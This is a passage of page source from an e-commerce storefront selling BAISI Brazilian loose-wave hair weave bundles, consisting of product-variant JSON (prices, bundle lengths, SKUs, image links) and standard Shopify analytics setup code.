brésiliens"},"id":"39699744194643","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 18 20 22","untranslatedTitle":"3 Bundles Deal \/ 18 20 22"},{"price":{"amount":216.39,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744227411","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 20 22 24","untranslatedTitle":"3 Bundles Deal \/ 20 22 24"},{"price":{"amount":238.13,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744260179","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 22 24 26","untranslatedTitle":"3 Bundles Deal \/ 22 24 26"},{"price":{"amount":263.89,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744292947","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 3 lots \/ 24 26 28","untranslatedTitle":"3 Bundles Deal \/ 24 26 28"},{"price":{"amount":141.97,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744325715","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 10 10 10 10","untranslatedTitle":"4 Bundles Deal \/ 10 10 10 10"},{"price":{"amount":153.41,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744358483","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 12 12 12 12","untranslatedTitle":"4 Bundles Deal \/ 12 12 12 12"},{"price":{"amount":176.31,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744391251","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 14 14 14 14","untranslatedTitle":"4 Bundles Deal \/ 14 14 14 14"},{"price":{"amount":199.21,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744424019","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 16 16 16 16","untranslatedTitle":"4 Bundles Deal \/ 16 16 16 16"},{"price":{"amount":227.83,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744456787","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 18 18 18 18","untranslatedTitle":"4 Bundles Deal \/ 18 18 18 18"},{"price":{"amount":250.73,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744489555","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 20 20 20 20","untranslatedTitle":"4 Bundles Deal \/ 20 20 20 20"},{"price":{"amount":269.05,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744555091","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 22 22 22 22","untranslatedTitle":"4 Bundles Deal \/ 22 22 22 22"},{"price":{"amount":309.12,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744587859","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 24 24 24 24","untranslatedTitle":"4 Bundles Deal \/ 24 24 24 24"},{"price":{"amount":337.74,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744620627","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 26 26 26 26","untranslatedTitle":"4 Bundles Deal \/ 26 26 26 26"},{"price":{"amount":372.09,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744653395","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 28 28 28 28","untranslatedTitle":"4 Bundles Deal \/ 28 28 28 28"},{"price":{"amount":136.24,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744686163","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 10 10 12 12","untranslatedTitle":"4 Bundles Deal \/ 10 10 12 12"},{"price":{"amount":164.87,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744718931","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 12 12 14 14","untranslatedTitle":"4 Bundles Deal \/ 12 12 14 14"},{"price":{"amount":187.76,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744751699","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 14 14 16 16","untranslatedTitle":"4 Bundles Deal \/ 14 14 16 16"},{"price":{"amount":213.52,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744784467","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 16 16 18 18","untranslatedTitle":"4 Bundles Deal \/ 16 16 18 18"},{"price":{"amount":239.28,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744817235","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 18 18 20 20","untranslatedTitle":"4 Bundles Deal \/ 18 18 20 20"},{"price":{"amount":259.89,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744850003","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 20 20 22 22","untranslatedTitle":"4 Bundles Deal \/ 20 20 22 22"},{"price":{"amount":289.08,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744882771","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 22 22 24 24","untranslatedTitle":"4 Bundles Deal \/ 22 22 24 24"},{"price":{"amount":323.43,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744915539","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 24 24 26 26","untranslatedTitle":"4 Bundles Deal \/ 24 24 26 26"},{"price":{"amount":354.91,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699744981075","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 26 26 28 28","untranslatedTitle":"4 Bundles Deal \/ 26 26 28 28"},{"price":{"amount":189.2,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699745013843","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 12 14 16 18","untranslatedTitle":"4 Bundles Deal \/ 12 14 16 18"},{"price":{"amount":213.52,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699745046611","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 14 16 18 20","untranslatedTitle":"4 Bundles Deal \/ 14 16 18 20"},{"price":{"amount":236.7,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699745079379","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 16 18 20 22","untranslatedTitle":"4 Bundles Deal \/ 16 18 20 22"},{"price":{"amount":264.18,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699745112147","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 18 20 22 24","untranslatedTitle":"4 Bundles Deal \/ 18 20 22 24"},{"price":{"amount":291.66,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699745144915","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 20 22 24 26","untranslatedTitle":"4 Bundles Deal \/ 20 22 24 26"},{"price":{"amount":322.0,"currencyCode":"USD"},"product":{"title":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","vendor":"hairbs","id":"6707161530451","untranslatedTitle":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche","url":"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","type":"8A cheveux vierges brésiliens"},"id":"39699745177683","image":{"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360"},"sku":"","title":"Offre de 4 lots \/ 22 24 26 28","untranslatedTitle":"4 Bundles Deal \/ 22 24 26 28"}],"purchasingCompany":null},},"https://www.baisiwig.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"19424763","storefrontBaseUrl":"https:\/\/www.baisiwig.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":49.4,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche\",\"vendor\":\"hairbs\",\"id\":\"6707161530451\",\"untranslatedTitle\":\"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche\",\"url\":\"\/fr-gb\/products\/baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1\",\"type\":\"8A cheveux vierges brésiliens\"},\"id\":\"39699742785619\",\"image\":{\"src\":\"\/\/www.baisiwig.com\/cdn\/shop\/products\/hairbs-8a-brazilian-virgin-hair-baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-29859142434899.jpg?v=1649302360\"},\"sku\":\"A1-0000080\",\"title\":\"1 offre groupée \/ 10\",\"untranslatedTitle\":\"1 Bundle Deal \/ 10\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6707161530451,"gid":"gid:\/\/shopify\/Product\/6707161530451","vendor":"hairbs","type":"8A cheveux vierges brésiliens","handle":"baisi-10a-hair-weave-brazilian-virgin-hair-loose-wave-1","variants":[{"id":39699742785619,"price":4940,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 10","public_title":"1 offre groupée \/ 10","sku":"A1-0000080"},{"id":39699742818387,"price":5460,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 12","public_title":"1 offre groupée \/ 12","sku":"A1-0000081"},{"id":39699742851155,"price":5980,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 14","public_title":"1 offre groupée \/ 14","sku":"A1-0000082"},{"id":39699742883923,"price":6760,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 16","public_title":"1 offre groupée \/ 16","sku":"A1-0000083"},{"id":39699742916691,"price":7540,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 18","public_title":"1 offre groupée \/ 18","sku":"A1-0000084"},{"id":39699742949459,"price":8164,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 20","public_title":"1 offre groupée \/ 20","sku":"A1-0000085"},{"id":39699742982227,"price":9100,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 22","public_title":"1 offre groupée \/ 22","sku":"A1-0000086"},{"id":39699743014995,"price":10504,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 24","public_title":"1 offre groupée \/ 24","sku":"A1-0000087"},{"id":39699743047763,"price":11206,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 26","public_title":"1 offre groupée \/ 26","sku":"A1-0000088"},{"id":39699743080531,"price":12376,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 offre groupée \/ 28","public_title":"1 offre groupée \/ 28","sku":"A1-0000089"},{"id":41155138224211,"price":15210,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - 1 Bundle Deal \/ 30","public_title":"1 Bundle Deal \/ 30","sku":"A1-0000090"},{"id":39699743113299,"price":9103,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 10 10","public_title":"Offre de 2 lots \/ 10 10","sku":""},{"id":39699743146067,"price":9686,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 12 12","public_title":"Offre de 2 lots \/ 12 12","sku":""},{"id":39699743178835,"price":10854,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 14 14","public_title":"Offre de 2 lots \/ 14 14","sku":""},{"id":39699743211603,"price":12020,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 16 16","public_title":"Offre de 2 lots \/ 16 16","sku":""},{"id":39699743244371,"price":13480,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 18 18","public_title":"Offre de 2 lots \/ 18 18","sku":""},{"id":39699743277139,"price":14646,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 20 20","public_title":"Offre de 2 lots \/ 20 20","sku":""},{"id":39699743309907,"price":15580,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 22 22","public_title":"Offre de 2 lots \/ 22 22","sku":""},{"id":39699743342675,"price":17622,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 24 24","public_title":"Offre de 2 lots \/ 24 24","sku":""},{"id":39699743375443,"price":19081,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 26 26","public_title":"Offre de 2 lots \/ 26 26","sku":""},{"id":39699743408211,"price":20832,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 28 28","public_title":"Offre de 2 lots \/ 28 28","sku":""},{"id":39699743440979,"price":9394,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 10 12","public_title":"Offre de 2 lots \/ 10 12","sku":""},{"id":39699743473747,"price":10270,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 12 14","public_title":"Offre de 2 lots \/ 12 14","sku":""},{"id":39699743506515,"price":11437,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 14 16","public_title":"Offre de 2 lots \/ 14 16","sku":""},{"id":39699743539283,"price":12750,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 16 18","public_title":"Offre de 2 lots \/ 16 18","sku":""},{"id":39699743572051,"price":14063,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 18 20","public_title":"Offre de 2 lots \/ 18 20","sku":""},{"id":39699743604819,"price":15113,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 20 22","public_title":"Offre de 2 lots \/ 20 22","sku":""},{"id":39699743637587,"price":16601,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 22 24","public_title":"Offre de 2 lots \/ 22 24","sku":""},{"id":39699743670355,"price":18352,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 24 26","public_title":"Offre de 2 lots \/ 24 26","sku":""},{"id":39699743703123,"price":19956,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 2 lots \/ 26 28","public_title":"Offre de 2 lots \/ 26 28","sku":""},{"id":39699743735891,"price":11564,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 10 10 10","public_title":"Offre de 3 lots \/ 10 10 10","sku":""},{"id":39699743768659,"price":12422,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 12 12 12","public_title":"Offre de 3 lots \/ 12 12 12","sku":""},{"id":39699743801427,"price":14139,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 14 14 14","public_title":"Offre de 3 lots \/ 14 14 14","sku":""},{"id":39699743834195,"price":15857,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 16 16 16","public_title":"Offre de 3 lots \/ 16 16 16","sku":""},{"id":39699743866963,"price":18003,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 18 18 18","public_title":"Offre de 3 lots \/ 18 18 18","sku":""},{"id":39699743899731,"price":19720,"name":"BAISI 10A tissage de cheveux cheveux vierges brésiliens vague lâche - Offre de 3 lots \/ 20 20 20","public_title":"Offre de 3 lots \/ 20 20 20","sku":""},{"id":39699743932499,"price":21094,"name":"BAISI 